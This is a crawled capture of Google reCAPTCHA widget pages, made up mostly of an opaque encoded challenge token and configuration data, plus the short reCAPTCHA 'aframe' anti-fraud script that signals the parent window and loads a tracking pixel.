iw7TCusK1TWFGVTp/M8KUBcOHNsK3EcOfDgA8BxFSwq89EcK8X8Kia8O7wrXDmcOTw5MrwovDoDg9w4oUw6LClcKiQMKwDWYkwrDDpgEGWRIfShIvw7VTacOnw5bDoAXDmkvClEcgI8OrPcKJwqPDvMKdQDjDo8K/cFzDs8OxNMOHFCAbNcO+wqTDscK/wpTCmmbDrcO5HcKWw5zDnMKcTcKlEcKIw4VRI203w6jCsFrCvsOYeWvCjnbCk3Fuw4/[base64]/DkMOII8Oiw7jDqgPCiH8Qw5YzwodMS8OOwozDmcOQETBlGhLCnmtOwp3CocKVwrxQNGLDsnJ/w697e8K8woHClm1Ew4cufMOJwo4rw4IqEwkfwpIePSRaLhbCs8Otw5IVw5jCl3xOGMK8e8K4wpJJHDTChiIew5wEGsOlwpJnGk3DpsOBwpE6Ek1owr3CtlJqVHAgw6NGUMKpCMOUb1oGG8KkLH/DhHPCsGQZQz4GXcOUw5vDtnl0w6R7HU0lw75cZn3Dvy7CncOWN0RKaMKTM8OBw4dhwrPCk8KiJ3djw5zDn2F0woVbPsOcdw41TQkqV8KLw4vDh8Oxwp/ClcOmw6lIwppSbxDDmMKcL2XCgClnwpFmfcOSwpDCqcOYw7nDksOYwpNxwrdYw6TDpMKIKcKiw4bDqlJ5FjDCgMOHwpdpw5chwpwYwprCngQ/[base64]/wqjDggjDq8OCw5jDtAA0w7gcw4DDqcKyLHUeGMOYKMKBccOYwrFiw5oHEgzDmVkubMKrwql1wrzDpijCjyDDnDbCmsOfwq3CvsO/TxEabcOvw43DrcOPw7/[base64]/EgvCrX8cPkrCucKbacKRwrVVw6jCpsOVDyx2DcKdPUZSVsK/[base64]/Dr8KjBMKOw6EeBcOnwp0/cHfDhQPCnwTCrhXDnGtIw40vXcOPwrw0w591dEXCiMONGsKcw7nDolvDuS1Hw5zCtkXDlVbDuMObw6vCoDQNIGjDtsOIwo1bwrdkAMK+FE/[base64]/Crw3CgcK5JW/DscKnRjbCnMKFEBlcAQ5aL1hCY2PDkTNnwrFiwoklPsO7RcK9wqbCrCZINMKHTFvDqsO5wpTDnMOEw5HDr8Onw7jCqCXDv8KibMODw7ZJw4XCijPDll3DvFcmw5htZcO/ElLDrMKDw7tzccKONGHChiA2w7jDh8OAYMOrwqx9BsOowpx5esOmw404FMKKJcO3ORZUwqbDphjDg8OlAsKOwonCicOUwoEyw4PCuSzCo8OMw47DnHrDu8KswotLw7vDklR3w7x/JlDDvMKBwr/CjyoWXcOCa8K2aDJ5JmTDrcKbw6TCjcKcwpRSwpXCgMOeEyMuwq7DqmzDncKKw6kWHcKZw5TDtsKZDVnDjMK6QC/Cshkow7rDlnwIwpxWw5Bowo9+w6jDjcKWRMKjw60PdxwHA8O7w6hmw5IIPxweQzbDtQ/DtSslwp7DozRJSCAzwpYZw7bDisOlMMKJw5jCu8K2NcKlN8O/wpc7w7vCnWtwwoNRwrlHPcKWw5bCmsK8PlPCv8KXwpdUEcO4wqXCuMKACcOYwog/aijDvVwnw4/Cv2TDnsOjEMOoGDJaw6PCrw0zwqNhY8KyHlbDtMKBw5MYwo/ClcK2f8ORw5IcG8KxJ8Kow7kzwoR2w5HCsMOHwoUlw6nCtcKlw7XDmsKmOcOzw7MpV3cRFcKrTCTCkGrDvW/DksO6Ww1ywr1+w6Uow6jCiCQdwrHCu8K9wpokGcOhw67Dhxkwwql/SUTCrmQqw7RzPBV8Yi3DhgFLJkpXw49Ww6hHw5rCoMOzw6rDsGXDozR7w4PChkhrTDfCt8OXeRg0w6pyeFHCjMOlwqbCv23DqMKtw7ZewqTDq8O8N8Kow6ckw4XDpMOKRsKVCMKCw4vCuzXCpcOiRsKDw594w5UaRsOqw5MIwrozw5PDqQ/DrDPDqS1IX8KLTcKsE8KSw7ovQGgJPMKvUivCtAVdBcK4wrNFAx4vwqnDr3fCq8KKT8OpwpzDinXDhcO9w4LCl2MEw5vCp0jDkcOTw7Vfd8KVBcOww6/CgmdMKsObw6M+U8KBw4ZTw59TJ1Qowr/CgsOtwqgoUsOVwobDiSlEYMOEw4AEEMKYwrl4PcOkwr7CpmvCusOoZMOKD13CqDYpw5/Dv3HDvl13w49RFlIxLD8Nw71IQkJFw7LDmVBiO8OrHMKbCyoMOSbCusOpw7tJwrfCoj0kwrvDtRtpDsOIbcKmVg3Cr1PDkcOqGcKBwqTCvsOrHcKOF8KpNUt/w6V2wrTDlAFTSsKjwrUIwpvDgMKiVSvCksKXw7MndmLCijEMwrPDulPDisKmL8O4asOkS8OACgzDvkA9DsKyacOCwpfDskRqOsOmwrBxKD/Cv8OHw5fDhsOwFVdQwoXCq0nDsxw5w4Mhw5tewr/Dgh42w6cuwo8Ww4rCpcKKwpJgGi50b00AWFjCh3rDrcO4woA/w4tQGMOHwpREez9cw4QDw5nDmMKkwrhOBFrDj8K6F8OjQ8KHw7rDgsOZGVzCrwUNIsKXSsOCwpfCuFMvMWIKOsOZRcKBC8KGwqNKw7TCicKDDQfCh8KFwq9cwpMJw5bChllHw48/OCBpw6LDgWEhHDo2w6PDtQscYWLCoMOaWRjCmcOvwqRHwoh7esO0ISZfT8KVBh1XwrRjwowvw6PClcO5wp8tFAhYwrZnGMOiwp3DmEk6TAZgw4QITVrDqcKOwohmwqxcwr/DucK3wqQowohTw4fDmMKqwqbDqUDDg8KLKx9vLAB3w5dcw6djBsO1wrnDrlcsZRTCnMKRw6Mfw6gQbsKuw4tDYmzCtxlZwp4DwpLDgSTDnAltw7DCu3bCkzfCgsOfw7AmJAYfwq9SN8KkXcOdw5fCjEzCl0/[base64]/CvcOHw5rCjw7DkcO2wq/CmBTDisK0J8O3U0ZrAHPDm0XDrMK9WMOcIsK4WhJyaR4/wplawqDDs8OVHMOoFcOew5t+QDlRwqB0FBXDmDxibGHCiDXCvMKkwpvDrcKlw5pUdEvDksKNwrLCs2YSwpQrDMKDw5rDnDLCoBpkYcO0w4MnGnokFMO4N8K5LT7DgRTCjxklwo/CjX9mw67DiStYw6DDoE4Jbh4ILH3CtcKZDRpwccKKZxkAwpALcRA7SnVXH10Ww6HDhMK6wrrDm1rDhyhVwqQTw6rCrXzClcOlw6RtGyI1esOaw6/Dmgltw7/[base64]/DlcODw4NyEm1nDcKsw5NHEsKSwpt2DTVQKxfDtnQCYMOtwpZBwo3CgHnCv8OGwrJmUcKERHluDlsowr7DvsO/U8Kvw4PDqD5URULCqkUkwpNFw5/ChTxAfTBPwqPCrmE2Znw3KcOWG8Ofw7Vqw5XDhirDlUpvw6vDrBsrw7PChjkGEcOHwqdQw6zDtcOUw47CjsK2MMO4w6/Dun8nw7VOw4syGMK4bcK+wqgXUsORwq4pwo4SGcOjwosWP2HCjsOYwqsjwoE6RsOjfMOlwqjCvMKFdDV3LyrCiVLDui7DjsK4BcOBw5TCqsKFAg8PBzPCoAoRAh1/[base64]/OcO5AFTDoHdtwp87wqAzZcOZwpTCh8KNwrTDvMO8w5UJwqw4woPCg3/Cs8OOwpnClEPCg8Oiwo4rQ8KAPwrCosOgJsKKa8KEworCvG7CqsKnN8OJChsYw77Cr8OFw4syA8ONw5LDoE/Ci8KTPcKAwodQw7/ChMKBwrrCpRRBw4IYw5bCpMO9ZcK0wqbDv8O9ZcO3DSF3w458wpR/wp/DmCnCr8O+MW0Xw6zDjMKvVjwlw7jCisOhwoAEwrbDq8Ojw6/DkFxfc1DCtAkFwrfDhMOnJjDCtMObfcKyBsOdwpXDgws1wr3ClEskOUTDnsKuWUNJZzNlwpFCw6NSGcK4UcK5c3g/Gw3DlMKDdg4Iw5U1w6lCPsOkfHpvwrzDgyIXw6XCmTh0wqzCtsKrSDtcd0MZPhkXwpjCt8K8wppKw6/DpGrDmcO4ZMOHEU/Di8KIVcONwpPCqD/DssOMXcKWXULCrD7Dr8OQJS3CgwDDrsKZT8KQH1syP15iDkzCo8KCw70Vwq1FHgE/w7fCmsKSw5fDrsKww7/[base64]/ChkdPBMKCX3lLOV/Dvm52woHChBPCncOuNDEcw75hCHpYw6fCrMOmfkvCkxYeWcO1CsK0AsKxN8OZwpJ2wrDDsC0JBkXDtVbDj2fCvUtGCsKiw7JmIcKBIloow4/Du8O/G1tNfcOzf8KNwrTChArCpjt2E1N/wp/Cm3DCv0LDhXNRKwFRw6fCmXXDtcOXwo90wolkBEQpwq04Oz56PMKRwo4cw6EawrB+w4DDmsOIw7TDrhrCoyXDnsKWN1hLXSHCq8Oowq7DqX3Dmz0PSXfDucKoX8Ouw50/[base64]/[base64]/wqIpwpnDkhPDhSdwBS9vAXjDrcOWM0HDtsK5BsKZKGRLM8KWw613HcKpw6dbw5jCkDbCr8KkQ03CtR3Dt2bDn8Kpw6R1b8KBwpjDscOeBcOzw5TDm8KQwrBdwozDm8OhOitqw5XDl3MAZSHChcO9F8OSBSc6YsKkFsOhSH8ew6gNHB/CnBXDtnDCiMKAGsO0McKUw5k6eU51w5RvEcOuQx4nSgPCrMOpw6J3TWVVwqxLwpXDtAbDgsOew7DDu0ozCxY+VXE3w5lqwq9ow44HHcOiY8OIcMKSfFAdbn/CsWNGZcOqWk8TworCqxNRwq/DhEDCnUHDscKpwpPCn8OjO8OPRcKRNXbDrWnCiMO4w6/Dl8OgMgbCp8OQQcK6wp7DjB7DqMK/bMKyEFN1MgQ6AcKuwqXCrkjCi8OzJMOFw6jCozHDjMOSwpcbwpkUw7cNZMK+KDjCtsO3w7PCksKaw70dw7kgKhzCq15BR8OJw4/Ch2LDncOdWsO9dMK/w4h2w7zCgjDDkkoHXcKpWsOeP0l1B8KaVMOQwqczEMO7WXrDg8K9w4zCoMKRcWzDmUwPEMKKKljCj8Ogw4kYw4Z8ADNDZcKxOMKTw43DuMOVwq3CvcO2w5HDiVDCtsK7w6J+QzzCumPClMKVUsKZw4jDpn16w6vDg3Itwp/DoFrDgCojG8ONwogBw7Z1w53CocObworCtWlZJSHDrsOrbmxkQcKvw5gWEHfCmsOpwq7CjhZjwq8Qc1pZwrI2w7/[base64]/[base64]/CpMKWZcOvw4hjw54IOmI8dMK6wpDCvXnDtXjDsnHDo8O8wqVcw7x0wozCj0VqKHBtw7hDUBnCqB8kbhnCni7Cr2pSNh8UH2jCsMO5OsOvbsOmw4/CkDzDmMK/[base64]/w410w4Zpw7NGdsKhMMOyL8OTJz0kSCchYyTDnhXCgsKUCcOZwohvbTUgBMOYwqjDnm7DmllUD8Knw7bDg8O5w7PDm8K+AMOvw7vDrD7CmcOGwqrDr2YTL8OpwotuwroLwodBwp0xwoxpw4dcKFpFOMKBQMKAw4EIfsO3wq/DjMOHw7DDmMKRQMKSGhTCusKHXXADcsOgLGfDtsK/TcKILghHGMO4WXoJwonDhDghZ8Kgw74twqLCm8KPwqDCqsK3w4vCvDrCvnvCmcOzCzMEYwAswo7Cm2zDl1zCtQ/CvcK0w5Y2wq8Jw6x8ekJeaB7CnFYJw7APwoJ8w6TDnQ3DvxHDr8K8Pn58w5zDnsOow4nCjh/CtcKSWMOiwoJEwqEseCtUXMKnw6zDhcOfwq/CqcKOAMO7QBPCvxh4wqLCmsOHLcOswr9twppYBcONw5ogRnnCosOrwqRBV8K8Aj/CqMOZCSI2VkEYWDjCh1p/LGjDs8KfMmJeT8OjaMKGw5DCpHbDtMOsw6U3w5PCgw7CgcKnEyrCp8KEQ8KxLVHDnUDDu2l8w7Ysw7UGwojCnXbCj8KWHFzDqcOaDk3CvC/DvUB5w7LDmhJjwocrw4HCj3N0wrh8ccK3WsKkwrzDvgMaw5XCosONX8OCwr94wqMgwr/[base64]/[base64]/CtsONC3ULFsKpJcKRWAcCDWHCrBxXwoBKVFfDncKEIcOqTMKgwogGwrTCtxNew5HClsKtZsO+LBHDqsO6wqZkSlbCmcKsfzFxw7UxK8OJw6UhwpPCpw/CtFfCtwHCn8OABMKvwoPDvw7DoMKHwpzDiXRLasKDCMKGwprDr2nDmcO4fsKDwoHDk8KIeWsCwrfCpH7CrzbCtHF9W8ODdihRYMOqw7HCncKKX1fCnl/[base64]/[base64]/CvzUrX8OffALCg8KaAiXDucO1BsKZw6EWwrLDlRDDkH/DhhjCkFHCuEbDoMKUHBEQw6tNw60gKsKybsK0FQh4HgjCrxHDjhHDjljDhE7DscK0wpNzw6DCuMK/MHrDuyjCv8KHPAzCu3fDrcO3w5UADcObMG46wpnCpFHDlxzDj8KFdcObwrfDkREFEVLCuDDDm1PDkyQgRW3Cq8OkwppMw4HDgMK+IDTCkSsDEXLDssOPwoXDlk3CocOCHybCkMO8PCASw4BQw4fCosKKMHPDscOZC0tdesKsPlDDmAPDh8K3CUXCl24/[base64]/DoMKgbjFVXMKiw7zDrEQVw7bCuMOfVMKUw7vCqcOMw4RFw6TDgcOxRhTCkmVawpXDisOmw4kQUVrDicKeW8K4w68XMcKDw73Cj8Okw4bCtsOlOsOWwpvDosKrcAMhZidnGVcuwoM6ZR5GQFkGDcO6HcOGQmjDo8OcFyYQw7HDmjnCnMKZAcOdI8OMwo/CkFUBYy52w5ZqXMKuw6AZR8Ozw4HDjkLCni8cw6rDtk5Cw61KBntOw6rCtMOpdUjDt8KdU8ONd8Kob8Osw7PCiz7DtsKVGMO6LnjCtgDDncOgw4jCkSJQDMOIwrR9GkptdBDCuFQiKMOmw6Ycw4IdW0jDkXrChTRmw4ppw6jChMOGwoLDkcK9Owhbw4kCUsOLOV1VCC/[base64]/DoMOKZGRDwoY0wpRuw69Gw53DniMnwoUCM8OTw780w63DhxstW8OwwozCuMO5HcOUKzlobVohXRbDi8O/cMO/OMOkw50cN8OoKcOwOsKeKcOcw5fCjEnDkEZrTgDDtMKAc2zCmcOYw7PCocOIfw/Do8O1fgBNRGnDjEFrwo/[base64]/wp3Cv01iAMOawqpVVMO6woIBwrTCicK6OxnCk8KCWljDigIzw7AVZMOHTsOlOcKEwqASw5DCnQhSw4c0w4pEw7oUwoNcdMKxP3l0wrxkwqp2NibChsOpw7vDnBUbw7gXdcOYw7PCusKecmMvw6/[base64]/HcKiflfCvwtpwrg7NhU3w47CsnJ6ZsKLUMKKc8KJB8KnQGDCjlfDmcOEM8OXPwfCqS/DvsK/N8Osw5tfX8KYDMOKw7LCksOFwr0JTsOPwqHDowPCnMOIwqTDmcOxA0o1bD/[base64]/DmgHDhsKWw7bDnVkdwrlCw5LDgcOGwoR4wonCmMKyW8KnfcKrJsKZbCjDkUFXw5HDsENhDizCp8OGAX57HMOqKsKKw4FyR3nDvcKBPcOVUA3Dkn3Cq8ODw4HDvkRQwqZmwr1Ow4LDug/CjcKEOz4mwqw8wozDqMKfwo7CrcOcwqp9wrbDoMOew5bCicKDw6jDrUTCqyMSBz1gwrLDu8OHwq4UQmpPfkPCnH4SBcKfwoQnw5bDnsObw5rDicKmwr0Gw7MxU8OgwrUdwpRnfMOww4/CjCbCrsKBw5zDlsOkTcKuXMObw4hMDsOFAcOCUUvDksOhw43DpB7CiMK8wrVHwpfCk8KdwqjCi1RFw7DDhcOhI8KFdcK1N8KFFsOuw7INw4TCi8ODw4/Ck8OHw5/Dg8ObesKmw4t8w7txAcKgw4MEwqrDsylaa1UPw7p9wqRPAhwoTMOCwoPCvcKww7TChCXCnwInCMOpeMOaEMOvw7PChsOWWBbDoV0POjPDpcKyMcOwKnsLa8OCQVfDlsO7OMK/[base64]/[base64]/CpAfDn13DlMOJwq0EPMK0w4YWw6nCsRJmwoxPHSXDs13DisKrwr8wEEDCii/DvcK4dVDDsngbMEEIwpobBcK6w4/[base64]/CpsOPwpDDjcOswpItOnHCpHrDn8OxdX7Cn8KRw5HDjR7Dg3bCk8Kaw514PMOTY8O+w53DnhnDrgt/[base64]/G8KiDgrDqUXCicORw77CvQUbw4XDrHXDqFYUGwvCljciYwDDtcOmCcOow4cVw4RBw4MqRQh1CkPCnsKIwr3Cklh/[base64]/QzTCrcOyC8OuZlxkK8Oewp0+w7Ukw5vDtTrDm0dMw5QrbnTDn8OgwobDh8KVw5suLBtdw6FUwozCu8OJwpEUw7AlwrTCnRsww7JHw40Cw78mwpNGw5jDlsOtKDfCoCJRw7ROKiA5wqbDn8OXW8K3dkDDk8KPdsK/w6fDmsOTJ8Kxw4vCmsO3wrVmw4IOM8Khw5AOw60BHnhRY29rBsKSeBzDvcK+asO6bsKfw7UBw5R/UlxzbsOXwq/DniAGFsKXw5nCt8Okwo/DhiMKwpnCtmRvwq4Nw7JYw4TDoMOWwpYPTcKqIGgwC0TCtxcxw68EJls1wpzCksKMw5vCin07wo/DuMOLMAXCiMOYw6bDqMOFwrrCrXjDnsOJSMKpNcKcwpbDrMKQw5rCkMKzw7vCpcK5wr1LTSEcwq/DlmbCiwpUcsKQVsK4wpvCi8Oow4UxwpHDgsKIwoQnYiQQFwJVw6JUw5zDiMKYacKvHhXCsMOVwpnDh8ODf8K/AsOZEsOwUsKaSjPDpj7CvwXDsnnCvMOdJkzDsVHDm8KTw4gswpTDjApzwq/Dt8OkZ8KEPmZKUnEfw4d+RsK1wqbDiyVeLMKJwrwbw7E/IETCikRKfmwjByrCqnUUNRXDsxXDt0Fpw5DDinBfw5LCvsK4V2dpw6XCpsK8w4dqwrRowr51DcOKwoTCnHHDnx3CjiJFw7LDsz3DucKBw4RMwpdvRcKnwqvCs8OFwoZ1w5gHw5nDhk/CnRwRYzfClMONw4zCnsKCEsOVw6LDvF3DvsOwcsKyA3Elw7vDscOmPU0LRcKHehkSwrIqwqgDwooPU8O0DFvCmcKtw6ZJT8Kvcgd1w64+wrzCnD9NYcOcHlDCo8KhG0XDm8OgGh5fwp1sw6AUbcOpwqvCg8OpLsKEUQ86wq/DhsOhw4xQE8KKwoMJw6fDghhidMO5fQbDnsOPUFfDh0/DtQXCqcKRw6bDusKDVRPCpsONCTEAwr04BRRPw582FlbCox3CsWUROMKLQcOPw5TCgkPDu8KOworDgUvDr3HDgkvCusK5wolfw6MfJkI6CsKuwqPCrAbCsMOUwoDCiThpJ1FBZT/Dh1F8wojDrAxOw4ZyJXTCg8Kww6rDscOkVWfChCjCn8KXMsOUOyEIwoXDssKUwqzCnnE8IcO/KcO4wrXCoW7CnBfDgEPCp2HCtANjPsKQE0BcElUDwoxRJsOww6kpFsK6Ng1lbGTDmFvCgsOnBV/[base64]/IcOvwrw9w7/CtMOvBsOlcQvDiWgFwp4HD8KHwp7DpsOOwocmw4IGBlbCkG/DnTfDo2zCvQ5Pwp0RWTgxK0pnw482Q8KGwpTDpm3DqMO1KE7CgizCuhHClg1QKFpnY3MlwrNeDcKHZsOVw4tadHrCo8O8w5PDtDHCpcO5XgNCKTbDvsKrwoIzw5wXw5fDrk0WEsKUOcOBNHHDrWptwqrDgMOww4Itwr1qJ8OCwo8YwpYXwqExX8KTw4nDjcKPPcOdUk/CmS1/[base64]/w6rCscOfwrNnwoB7YFXDgyXCiifCrcO3wo3CgykpTcKnw4jDh1pgaR3DhDo3woVBCsOAcmRWdFzDtXMHw69zwpDDpCrChlguwqQFMU/CkEDCl8KWwpJicHPDosKYwqjCrsKmw61masOsciHDtsODGQZHw74STkRNS8OaCsK8GmPDsQI5XnbCs3NTwpF3On/[base64]/DtATCsmtjwrQvYwPDp8K9wrYuO8Olw7zDknbCmHbCqAJuQcO1fsOnacKWKX1wJ0YTwqUAwrjCsDwmG8OIw67CtMKRwodUdsKTLsKXw4I5w70ZEMK+wozDglHDpxTDr8O0NQjCkMKbKcOgwp/Cll9HASTDtHfCpMOOw45+M8OaOMKzwr1Bwp1Vd3LCg8O8e8KvLhxww5bDi3xhw6RXfGXCrxJbwqBawp9gw5RQbmfDnxLCi8KowqXChMOOwr3CnQLCusKywplHw706w4F0RcOhbMOkOsOJbS/[base64]/wqRFeF7Cj8OuEEvCh0JVw6I+wqx6w7sQHVMSw77DisKiCB/DuAs8wo/CkQ83csK0w7/CisKJw7t9w4lWecOBbFfCtiPCiGMcDMKdwo8Ow5rDvCBFwrUxb8KPwqHCucKkVnnDh1VWwr/[base64]/Cm8K/wrkuwpzDu2DDhTldIihyN13DnGXDsMOUQ8OWw6rCicKhwp7CicOYwocqWFwNYhEESD0hfcOFwqnCqSHDjXMYwpF8w4TDt8KQw6UEw5/CkMKNU0pEwpsHTcKTAzvDmsOaW8KzPBVtwrLDtS3Dt8KGY0c7E8OmwqXDjT0owr7DosOzw6lFw6XCoB56SsK7YsO3QTHCkcK/BlIbwrhFTsKzJx7DomR1wqEkwrE0woEFXwPCqz3Cjn/DrS/DlWXDhcOvPCZxKxY/wqXDtjg0w77CrsOKw78PwrDDlcOgcF8Qw6xrwpleQsKNAlDCjkbDqMKVZFJGOXTCkcKJRADDrW0dw4V6w5Q1BVJsejXDp8KXelXDrsKeDcKbQ8ODwoRrLMKeW1Azw4/[base64]/woXCocORw4RKwoJ0w5PCqEXCusOAw7XCjm7DusO/eGokw4ETw4tlTMKxw6IfZsKSw5fDqSnDtFvDjTA7w6NowozDhTrCicKBbcO2wqHCk8KWw4c+Gj3CkSNywoBYwpFzw4BIw4ByAcKDTBXClcOwwpnCqsKgFmdOwrJceDdWw6fDi1HCuyUQbsObU13DjjHDp8OPwo/DkCJUwpPDvMK3w553RMK3wqrDqCrDrmjCmABvwqLDnUfDvU8aGMOqEMKzwrXDuCPDhT7DkMKhwqY5wqcLA8Okw7Iuw7NnRsKLwqQCIMOoV3ZPNsOUJ8ONei5Bw7sXwpjCh8O8woA4wq/CuGvCthhqak/CkgHDgcOlwrZWwr7CjyHCuGNhwr/CncKYwrPCvyofw5HDvWTCv8OgWcOsw7nCnsKAw6XDlmQMwq5hw47CkMKjE8KqworCjwdvOyByFcKVw7h2HTA+wokGWcOOw4LDo8OXOw7Du8O5dMKsAcKySEMOwrTCicK/KX/[base64]/CvcOiKcOTwrFrwojDvRJowqZJw7/CogfDu2XDmMOewo5eccK4CMK3LlXDt8KUCsOtw51Rw4XDqDN8wqlaDTzDjU9jw4ouZgFiRETDrsOrwq7Dv8KDUyxfwpfCr3EjVsOdKAh8w69VwpbCjG7CmR/DjR3CuMKqwqYsw7kMwqTCisOkGsOdUBDDoMKDw6xQwpl7w75Uw6Zvw5ErwoRhw6wgIQJCw6chJl0XUxLCjmQ1w77DocKDw7nCgMK8DsOGdsOew4hOwppJL3LChRIVPFIvwq/DoiMxw4nDu8KVw6AddyBjwpDCm8KhYinCmMOOJcK/cSzDklEcOR7DsMOod2MkZMK/HEHDqsKlBsKmVyvDsFE6w5XDv8OlJ8ORwrbDqQrCvsKIdFHDimdTw6V0wrdKw5h9XcOLWEU3C2Uvw6IhchbDqsKfXsO/wo3DnMKpwrxgFTfCiUnDr0ZLTSnDtsOmGMKxwrZ2csKaKsKBY8K7woURcQQTMjPDl8Kbw7kawp3ChsK2wqB/wqhxw6Z+GsKXw6dmW8Kxw6wkH2HDnzJiCDDCjHXCgF0iw5vDkzLDq8KJw5fCgwgLUcKIbnUKXsOVc8OcwqXDtMKCw5I0w6jCm8OBdnfCgUVvwqrClEBlXMOlwpVQwqXDqinDmFAGUAMFwqXDgcOqw7dAwoEIw6/[base64]/CmgrCt0vCsGzCm8OQwrPDkcKFwr9sEcOgIDF/W1ANQATCnl3CohbClkPDpm0KG8KzQMKfwq3DmRLDo3vDqcKCRATDqsKOLcOaw4jDqcK+TMK6GMKmw5oCNEk1w6nChVLCnsKAw5PCjRnCqX7Dug9Hw57CjcOxwpQPIMOTw6/DqHHDosKTEljDr8O3wpB/RzFxDsKgIW9Lw5xEM8OXwqbCmcKzM8Kuw4fDiMKXwpbCnD9uwpA0wqUAw4bCh8KkQm/Cv0fCpMKrVBgTwp1Jwop8KsK4ahg6w4fCo8OIw68WLj06ZcKEb8K6PMKldyENw5Btw5dgQcKFVMOmP8ONUcOKw4RNw5vCoMKTwq3CqVAUJ8OJw4Yew6/DksKOwq0gw7xuc2g7fcOXw71Mw5M6TXHDqn3DtcODDBjDs8KZwpjDojbDqi50TmowClTDmXfCl8O/Ji1hwovCqcKlFhd/[base64]/[base64]/[base64]/woXCiGfClwPDg8K3MQjCvBjCrMOTKVDDjMKiw7fCuGsbJcOqXCXDksKrQ8OzJ8KQw4EYw4JDwqPCp8Oiwp/[base64]/DpsK4FMOfwq3CpiFLwoUyHzXDuMOLWsK0LcKjOcKWw6PDhjJew47Dv8OpwoBRwqLDul7DpMKUM8OLw6p1w6vCky7Cvxl3XxvDgcK5w6JCE0fCkj3ClsKhXHzCqRcKe23DlQbCg8KSw689XW5NUcOBwprCtX8Mwr/CqMOuw7Qfwrtpw48RwpY/[base64]/DkMKJw7TCoTDDisKSwr0HNsKJwpd2fCbDrMONwpnDjSTCiiHDl8KMLj/CgMO4c3rDu8Otw6Egw4LCsyd6w6PCh3zDiGzDksO6w4rDmmR4w6XDpsKFwoTDnHDCpcKaw6PDnsKITsKRPS0eGsOaY1tYMHkYw4Bxw4TDmxzCm1nCgsOVG1nDkRXClsO3OcKiwo7CncOGw6EWw6/DkFbCqmk2Rn1Cw4/DhUPDucOvw5zDq8KtW8Oxw6MbMQZCwpB2PFhWLAFNA8OaPxDCqsKxYFMJwqQlwojDmsOXWMOhamfCl2gSwqlRcWjCuGBHesOewoLDplLCuQFQS8OzbyhxwpbDjH0Zw6AVV8KUwojCj8OkAsO/w7TCl17DlypbwqNJwpbDhMORwqs+QcOfw5rCi8OUw5Q+AMO2ZMOlOALCjh3CosObw6Z5Z8KJOMK3w5t0dsKWw5DDl3siw4/DvhnDrT0uCitdwrorRMKcwqLDuUTDkcO7wo7ClhgSW8OTFw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X5rA/QEQtKOp2FpRmHy+TECWivo2pfcYa64pde/1dZc\\u003d\x22,1,0,null,1,1769905658863,0,0,[58,122],null,[153,219,129,251],\x22RC-9gdk0qQFGfm35w\x22,null,null,null,null,null,\x220dAFcWeA6vv5wzkD5eXEXYEtvuldBYAtQjvVDTaTaGVVCPxQITBoCFz27GvSfG-x256iVu0ckPnbtDqmYdckVjZ_GJAQMdu1fR6A\x22,1769988458957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5CBth_Plz1fUR5PsjJ4t_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902060981');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>